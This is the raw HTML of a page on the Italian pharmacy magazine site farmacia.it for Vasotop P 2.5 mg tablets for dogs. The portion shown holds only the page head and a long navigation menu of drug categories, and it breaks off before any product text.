

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmacia.it/farmaco/vasotop-p-2-5-mg-compresse-per-cani-28-compresse-pharmarx/
body_size: 46085
content:
<!DOCTYPE html><html lang="it-IT"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_02682f4f30298cf0c3f266911c8a71cf.css" rel="stylesheet"><title>Vasotop p &#8211; 2,5 mg compresse per cani 28 compresse</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.farmacia.it' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed" href="https://www.farmacia.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed dei commenti" href="https://www.farmacia.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Vasotop p &#8211; 2,5 mg compresse per cani 28 compresse Feed dei commenti" href="https://www.farmacia.it/farmaco/vasotop-p-2-5-mg-compresse-per-cani-28-compresse-pharmarx/feed/" /><link rel="canonical" href="https://www.farmacia.it/farmaco/vasotop-p-2-5-mg-compresse-per-cani-28-compresse-pharmarx/" /><link rel='stylesheet' id='megamenu-css' href='https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_single_350bc188d54b2245f10d5eb7ebb00040.css?ver=cfad27' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.farmacia.it/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' /> <script src='https://www.farmacia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-259495813-1' id='google_gtagjs-js' async></script> <link rel="https://api.w.org/" href="https://www.farmacia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmacia.it/wp-json/wp/v2/farmaco/13252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmacia.it/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Fvasotop-p-2-5-mg-compresse-per-cani-28-compresse-pharmarx%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Fvasotop-p-2-5-mg-compresse-per-cani-28-compresse-pharmarx%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.109.0" /><link rel="icon" href="https://www.farmacia.it/wp-content/themes/genesis-sample/images/favicon.ico" /><link rel="pingback" href="https://www.farmacia.it/xmlrpc.php" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2463030076534238" crossorigin="anonymous"></script> </head><body class="farmaco-template-default single single-farmaco postid-13252 wp-custom-logo wp-embed-responsive mega-menu-primary header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible no-js has-no-blocks" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.farmacia.it/" class="custom-logo-link" rel="home"><img width="349" height="78" src="https://www.farmacia.it/wp-content/uploads/2023/01/farmacia-logo.png" class="custom-logo" alt="Farmacia.it" decoding="async" /></a><p class="site-title" itemprop="headline">Farmacia.it</p><p class="site-description" itemprop="description">Il magazine sul mondo della farmacia online</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15531' id='mega-menu-item-15531'><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15530' id='mega-menu-item-15530'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Magazine<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15529' id='mega-menu-item-15529'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/alimentazione/">Alimentazione</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15528' id='mega-menu-item-15528'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/bellezza/">Bellezza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15526' id='mega-menu-item-15526'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/dimagrimento/">Dimagrimento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15527' id='mega-menu-item-15527'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/salute/">Salute</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-114 menu-item-has-children' id='mega-menu-item-114'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Umano<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-131 menu-item-has-children' id='mega-menu-item-131'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-160' id='mega-menu-item-160'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/">Antibatterici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-148' id='mega-menu-item-148'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicobatterici/">Antimicobatterici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico/">Antimicotici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136' id='mega-menu-item-136'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antivirali-per-uso-sistemico/">Antivirali per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-478' id='mega-menu-item-478'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sieri-immuni-ed-immunoglobuline/">Sieri immuni ed immunoglobuline</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-132' id='mega-menu-item-132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vaccini/">Vaccini</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-117 menu-item-has-children' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo/">Altri farmaci dell'apparato gastrointest. e del metabolismo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-284' id='mega-menu-item-284'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici/">Anabolizzanti sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-158' id='mega-menu-item-158'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali/">Antidiarroici, antinfiammatori ed antimicrobici intestinali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-232' id='mega-menu-item-232'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea/">Antiemetici ed antinausea</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048' id='mega-menu-item-1048'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/digestivi-inclusi-gli-enzimi/">Digestivi, inclusi gli enzimi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1279' id='mega-menu-item-1279'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-contro-lobesita-esclusi-i-prodotti-dietetici/">Farmaci contro l'obesita', esclusi i prodotti dietetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/">Farmaci per disturbi correlati all'acidita'</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-149' id='mega-menu-item-149'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale/">Farmaci per disturbi della funzione gastrointestinale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione/">Farmaci per la costipazione</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete/">Farmaci usati nel diabete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-142' id='mega-menu-item-142'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali/">Integratori minerali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-282' id='mega-menu-item-282'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/stomatologici/">Stomatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica/">Terapia biliare ed epatica</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-121 menu-item-has-children' id='mega-menu-item-121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici/" aria-haspopup="true" aria-expanded="false">Dermatologici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici/">Altri preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-122' id='mega-menu-item-122'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/">Antibiotici e chemioterapici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-247' id='mega-menu-item-247'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico/">Antimicotici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipruriginosi-inclusi-antiistaminici-anestetici-ecc/">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipsoriasici/">Antipsoriasici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1097' id='mega-menu-item-1097'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antisettici-e-disinfettanti/">Antisettici e disinfettanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/">Corticosteroidi, preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1101' id='mega-menu-item-1101'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/emollienti-e-protettivi/">Emollienti e protettivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-antiacne/">Preparati antiacne</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-trattamento-di-ferite-ed-ulcerazioni/">Preparati per il trattamento di ferite ed ulcerazioni</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-186 menu-item-has-children' id='mega-menu-item-186'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-187' id='mega-menu-item-187'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici/">Citostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-392' id='mega-menu-item-392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori/">Immunosoppressori</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-959' id='mega-menu-item-959'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti/">Immunostimolanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-endocrina/">Terapia endocrina</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-154 menu-item-has-children' id='mega-menu-item-154'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici/">Antielmintici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari/">Antiprotozoari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1391' id='mega-menu-item-1391'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-compresi-antiscabbia-insettic-e-repell/">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-115 menu-item-has-children' id='mega-menu-item-115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso/" aria-haspopup="true" aria-expanded="false">Organi di senso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-116' id='mega-menu-item-116'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici/">Oftalmologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici/">Otologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138 menu-item-has-children' id='mega-menu-item-138'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-omeostatici/">Calcio omeostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-139' id='mega-menu-item-139'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/">Corticosteroidi sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-374' id='mega-menu-item-374'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-pancreatici/">Ormoni pancreatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-143' id='mega-menu-item-143'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea/">Terapia tiroidea</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-125 menu-item-has-children' id='mega-menu-item-125'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-agenti-ematologici/">Altri agenti ematologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-166' id='mega-menu-item-166'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici/">Antiemorragici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-147' id='mega-menu-item-147'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antitrombotici/">Antitrombotici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126' id='mega-menu-item-126'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici/">Farmaci antianemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-309' id='mega-menu-item-309'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/">Succedanei del sangue e soluzioni perfusionali</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-144 menu-item-has-children' id='mega-menu-item-144'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiipertensivi/">Antiipertensivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-382' id='mega-menu-item-382'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti/">Betabloccanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-357' id='mega-menu-item-357'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/">Calcio-antagonisti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-237' id='mega-menu-item-237'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici/">Diuretici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-532' id='mega-menu-item-532'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145' id='mega-menu-item-145'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca/">Terapia cardiaca</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici/">Vasodilatatori periferici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-351' id='mega-menu-item-351'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasoprotettori/">Vasoprotettori</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-127 menu-item-has-children' id='mega-menu-item-127'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-134' id='mega-menu-item-134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici/">Altri ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-128' id='mega-menu-item-128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-ed-antisettici-ginecologici/">Antimicrobici ed antisettici ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-129' id='mega-menu-item-129'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale/">Ormoni sessuali e modulatori del sistema genitale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici/">Urologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-178 menu-item-has-children' id='mega-menu-item-178'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-823' id='mega-menu-item-823'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri/">Altri farmaci per le affezioni del sistema muscolo-scheletri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-179' id='mega-menu-item-179'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antigottosi/">Antigottosi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-361' id='mega-menu-item-361'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici/">Farmaci antiinfiammatori ed antireumatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/">Farmaci per il trattamento delle malattie delle ossa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-uso-topico-per-dolori-articolari-e-muscolari/">Farmaci per uso topico per dolori articolari e muscolari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-205' id='mega-menu-item-205'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti/">Miorilassanti</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-123 menu-item-has-children' id='mega-menu-item-123'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" aria-haspopup="true" aria-expanded="false">Sistema nervoso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-135' id='mega-menu-item-135'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/">Altri farmaci del sistema nervoso</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-133' id='mega-menu-item-133'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-137' id='mega-menu-item-137'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici/">Anestetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-124' id='mega-menu-item-124'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici/">Antiepilettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-130' id='mega-menu-item-130'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani/">Antiparkinsoniani</a></li><li class='mega-menu-item 